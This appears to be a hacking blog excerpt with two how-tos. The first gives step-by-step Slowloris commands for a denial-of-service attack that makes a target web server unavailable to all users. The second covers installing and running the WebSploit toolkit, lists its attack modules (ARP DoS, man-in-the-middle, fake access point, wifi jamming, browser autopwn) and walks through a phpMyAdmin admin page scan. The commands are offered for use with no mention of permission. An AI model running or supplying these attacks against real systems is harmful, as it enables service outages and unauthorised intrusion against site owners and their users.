(7)Next you should type

sudo perl slowloris.pl -dns example.com -port 80 -test

hit enter and password if requested. This tests the server to see what it’s timeout window is. Wait until the test finishes, it will take several minutes. When it’s done it will tell you what timeout value to use….something along the likes of ‘Use 240 seconds for -timeout’.

(8)In the terminal window type,

sudo perl slowloris.pl -dns example.com -port 80 -timeout 240 -num 500 -tcpto 5

This performs the actual attack, if your time out test told you to use another timeout value use that.

(9)In your browser window reload the target page and you should see an error message that the server is unavailable. The attack has made the target site unavailable to all users.

To stop the attack just type Ctrl+C.

Wednesday, November 7, 2012

How To use Websploit?


Hey here is new tools which I found is WEBSPLOIT. First download WEBSPLOIT from here.Now install it. (it`s old article; view updated part at bottom to download latest version)

Installation process are as follow.

(1)First download WebSploit toolkit 
(2)Now unzip the file folder 
(3)Now change the permission of WebSploit file in WebSploit folder. Right click on websploit file and select properties.
(4)Select the Permission tab and click on Allow executing file as program now  click on close
(5)now open your terminal & type
    cd /Downloads/web/websploit
    ./websploit

Now open terminal and type websploit.
websploit


Now type show modules.
websploit

Web Modules Description
------------------- ---------------------
web/apache_users Scan Directory Of Apache Users
web/dir_scanner Directory Scanner
web/wmap Information Gathering From Victim Web Using (Metasploit Wmap)
web/pma PHPMyAdmin Login Page Scanner
Network Modules Description
------------------- ---------------------
network/arp_dos ARP Cache Denial Of Service Attack
network/mfod Middle Finger Of Doom Attack
network/mitm Man In The Middle Attack
network/mlitm Man Left In The Middle Attack
network/webkiller TCP Kill Attack
network/fakeupdate Fake Update Attack Using DNS Spoof
network/fakeap Fake Access Point
Exploit Modules Description
------------------- ---------------------
exploit/autopwn Metasploit Autopwn Service
exploit/browser_autopwn Metasploit Browser Autopwn Service
exploit/java_applet Java Applet Attack (Using HTML)
Wireless Modules Description
------------------- ---------------------
wifi/wifi_jammer Wifi Jammer
wifi/wifi_dos Wifi Dos Attack


This are attacks available in this toolkit. But for some attacks metasploit is necessary.
For example if you want to find php admin page then type
use web/pma

now type show options. it`s show next step. So now type 
set target “website url”
websploit

now at last type 
run 
& wait. It will find admin page of php website.

As I mention above you can use all options which are available in modules.

Update:
Now websploit is moved to github .So download and update instruction are as follow.

git clone https://github.com/websploit/update.git

cd update

chmod +x websploit

./websploit

For update of framework:-

cd update

git pull

websploit


You can also run update command in websploit.